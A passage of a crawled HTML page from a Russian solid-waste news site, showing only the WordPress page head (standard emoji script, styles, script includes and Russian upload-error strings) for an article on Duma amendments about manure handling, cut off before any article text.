

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.solidwaste.ru/2024/02/komitet-gosdumy-odobril-popravki-v-proekt-o-nepravilnom-obrashhenii-s-navozom/
body_size: 46423
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ru-RU" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Комитет Госдумы одобрил поправки в&nbsp;проект о&nbsp;неправильном обращении с&nbsp;навозом | Твердые бытовые отходы | Новости отрасли</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://news.solidwaste.ru/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />

<!-- Ads on this site are served by WP PRO Advertising System - All In One Ad Manager v5.3.0 - wordpress-advertising.tunasite.com -->
<!-- / WP PRO Advertising System - All In One Ad Manager. -->

<link rel="icon" type="image/png" href="https://news.solidwaste.ru/wp-content/uploads/2017/11/sw-fawicon.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента" href="https://news.solidwaste.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Твердые бытовые отходы | Новости отрасли &raquo; Лента комментариев" href="https://news.solidwaste.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/news.solidwaste.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='td_last_post_block_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-last-posts-block/td-last-post-block.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://news.solidwaste.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=a658a28d2ec596dae36323688c6c3eb8' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=403b2dc7f9eb8aa26884edcb2afa1fce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_architecture/demo_style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=53f7b7675c3127e69efacf5620821cc8' type='text/css' media='all, print' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=1.11.1" id="jquery-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:17:29+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" id="plupload-handlers-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"\u0412\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0432 \u043e\u0447\u0435\u0440\u0435\u0434\u044c \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u043e\u0432.","file_exceeds_size_limit":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430.","zero_byte_file":"\u0424\u0430\u0439\u043b \u043f\u0443\u0441\u0442. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","invalid_filetype":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0432\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430.","not_an_image":"\u0424\u0430\u0439\u043b \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439.","image_memory_exceeded":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b \u043f\u043e\u043c\u0435\u043d\u044c\u0448\u0435.","image_dimensions_exceeded":"\u0420\u0430\u0437\u043c\u0435\u0440\u044b \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0435.","default_error":"\u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","missing_upload_url":"\u041e\u0448\u0438\u0431\u043a\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u0438. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0441\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0430.","upload_limit_exceeded":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0442\u043e\u043b\u044c\u043a\u043e 1 \u0444\u0430\u0439\u043b.","http_error":"\u041e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u0430 \u043f\u043e\u043b\u0443\u0447\u0435\u043d \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0442\u0432\u0435\u0442. \u0424\u0430\u0439\u043b \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043d\u0435 \u0431\u044b\u043b \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e. \u041f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0438\u043b\u0438 \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0442\u0435\u043a\u0443.","http_error_image":"\u0421\u0435\u0440\u0432\u0435\u0440 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435, \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043e\u043d \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0435\u043d \u0438\u043b\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0435\u0441\u0443\u0440\u0441\u043e\u0432 \u0434\u043b\u044f \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u0434\u0430\u0447\u0438. \u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u043d\u044c\u0448\u0435\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 - 2560 \u043f\u0438\u043a\u0441\u0435\u043b\u043e\u0432.","upload_failed":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c.","big_upload_failed":"\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u0444\u0430\u0439\u043b \u0447\u0435\u0440\u0435\u0437 %1$s\u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0430%2$s.","big_upload_queued":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430 \u00ab%s\u00bb \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0434\u043b\u044f \u043c\u043d\u043e\u0433\u043e\u0444\u0430\u0439\u043b\u043e\u0432\u043e\u0433\u043e \u0437\u0430\u0433\u0440\u0443\u0437\u0447\u0438\u043a\u0430 \u0432 \u0441\u043e\u0447\u0435\u0442\u0430\u043d\u0438\u0438 \u0441 \u0432\u0430\u0448\u0438\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c.","io_error":"\u041e\u0448\u0438\u0431\u043a\u0430 